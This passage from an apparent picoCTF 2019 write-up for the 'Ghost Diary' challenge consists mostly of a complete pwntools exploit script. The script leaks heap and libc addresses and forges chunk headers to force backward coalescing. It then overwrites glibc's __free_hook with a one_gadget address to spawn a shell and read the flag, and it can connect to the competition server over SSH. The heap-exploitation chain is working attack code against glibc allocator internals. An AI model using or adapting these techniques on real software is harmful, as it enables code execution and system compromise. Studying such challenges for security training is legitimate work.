
The complete script (Offsets are moved into setup to differentiate between local and remote):
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 83 84 85 86 87 88 89 90 91 92 93 94 95 96 97 98 99 100 101 102 103 104 105 106 107 108 109 110 111 112 113 114 115 116 117 118 119 120 121 122 123 124 125 126 127 128 129 130 131 132 133 134 135 136 137 138 139 140 141 142 143 144 145 146 147 | from pwn import *
from binascii import hexlify,unhexlify
io = None # Global variables are hot shit
menu = '> '
#convenience Functions
s = lambda data :io.send(str(data)) #in case data is a int
sa = lambda delim,data :io.sendafter(str(delim), str(data), timeout=context.timeout)
sl = lambda data :io.sendline(str(data))
sla = lambda delim,data :io.sendlineafter(str(delim), str(data), timeout=context.timeout)
r = lambda numb=4096 :io.recv(numb)
ru = lambda delims, drop=True :io.recvuntil(delims, drop, timeout=context.timeout)
irt = lambda :io.interactive()
uu32 = lambda data :u32(data.ljust(4, '\0'))
uu64 = lambda data :u64(data.ljust(8, '\0'))
cp = lambda :io.clean(timeout=0.3)
def launch_gdb(breakpoints=[], cmd=''):
if args.NOPTRACE:
return
context.terminal = ['tilix', '-a', 'session-add-right', '-e']
log.info("Attaching Debugger")
cmds = 'handle SIGALRM ignore\n'
# cmds += 'set follow-fork-mode child'
# Somehow only seems to work in .gdbinit, needs fixing, but somehow most sybmols are still found?
cmds += 'set debug-file-directory /root/hax/pico2019/ghost_diary/debug\n'
for b in breakpoints:
cmds += 'b *' + str(b) + '\n'
cmds += cmd
gdb.attach(io, gdbscript=cmds)
def add(size):
if 0x10f<size<=0x1e0:
double = True
elif size <= 0xf0:
double = False
else:
print "Cant allocate size"
exit(-1)
sl('1')
ru(menu)
sl('2') if double else sl('1')
ru('size: ')
sl(str(size))
ru(menu)
def write(id, data):
sl('2')
ru('Page: ')
sl(str(id))
ru('Content: ')
sl(data)
ru(menu)
def delete(id):
sl('4')
ru('Page: ')
sl(str(id))
def read(id):
sl('3')
ru('Page: ')
sl(str(id))
data = ru(menu)
data = data[9:data.find('1. New page')-1]
return data
# context.timeout = 1
# call with DEBUG to change log level
# call with NOPTRACE to skip gdb attach
# call with REMOTE to run against live target
target = ELF("/root/hax/pico2019/ghost_diary/ghostdiary")
libc = ELF("/root/hax/pico2019/ghost_diary/libc.so.6", checksec=False)
if args.REMOTE:
args.NOPTRACE = True # disable gdb when remote makes sense
conn = ssh(host='2019shell1.picoctf.com',
user='*****',
password='******')
io = conn.process('/problems/ghost-diary_5_7e39864bc6dc6e66a1ac8f4632e5ffba/ghostdiary')
libc_offset = 0x3ebee0
free_hook_offset = 0x3ed8e8
one_gadget_offset = 0x4f322 # Alternatives 0x4f2c5 | 0x4f322 | 0x10a38c
else:
# io = process(['/root/hax/pico2019/ghost_diary/ld-linux-x86-64.so.2', '/root/hax/pico2019/ghost_diary/ghostdiary'],
# env={'LD_PRELOAD': '/root/hax/pico2019/ghost_diary/libc.so.6'})
io = process('/root/hax/pico2019/ghost_diary/ghostdiary') # In case we want to use our libc
one_gadget_offset = 0xe681b
free_hook_offset = 0x1bc5a8
libc_offset = 0x1b9ee0
ru(menu)
# Setup
log.info("Setting up Chunks to Overlap later")
add(0xf0) # 0 Will overlap following chunks
add(0x28) # 1 Will be overlapped by 0
add(0x28) # 2 To overflow inuse of nextchunk
add(0xf0) # 3 will be overflown
# Fill TCache
log.info("Filling TCache")
for i in range(7):
add(0xf0) # add 4-12
for i in range(0+4, 7+4): # Fill tcache
delete(i)
# Get Leak
log.info("Leaking Heap")
add(0xf0)
heap_leak = uu64(read(4)) # 4 is the first free index in the list
heap_page0 = heap_leak - 0x760 # Calculate as 5*0x100 + 0x100 + 0x30*2 + 0x100
log.success("Page9 @ 0x{:016x}".format(heap_leak))
log.success("Page0 @ 0x{:016x}".format(heap_page0))
delete(4) #Fill TCache again
# Cause backward coalescing
log.info("Cause Backwards-Coalescing")
write(0, p64(0)+p64(0x151)+p64(heap_page0)+p64(heap_page0)) # Setup fake chunk header
write(2, 'A'*0x20 + p64(0x150)) # Clear in_use of page 3 and set prev_size
delete(3) # Finally we can free to cause coalescing over allocatedchunks
# Leak libc and oerlap
log.info("Leaking Libc and overlap Page 1 by Page 4 (which is inside of page 0 o-O)")
add(0x1e0) # Create maximum size, will be allocated at page0+0x16
libc = uu64(read(3)) # This will leak libc by printing fd of unsorted bin
libc_base = libc - libc_offset
free_hook = libc_base + free_hook_offset
one_gadget = libc_base + one_gadget_offset
log.success("Libc-Leak @ 0x{:016x}".format(libc))
log.success("Libc-Base @ 0x{:016x}".format(libc_base))
log.success("Free-Hook @ 0x{:016x}".format(free_hook))
# Overwrite free hook
log.info("Overwriting Free hook")
delete(1) # To populate with pointer we can now overwrite
write(3, 'A'*0xf0 + p64(free_hook)*2) # I can't count
add(32) # consume deleted Page 1 and populate last bin pointer with free_hook
add(32) # And finally allocate at free_hook
write(4,p64(one_gadget)) # And now just write into the free_hook
log.info("Enjoy your shell")
delete(1)
sl("cat /problems/ghost-diary_5_7e39864bc6dc6e66a1ac8f4632e5ffba/flag.txt")
irt()
|
Hit me up on Twitter if you got any questions or remarks!
References
Here are some things to read up which may or may be not relevant: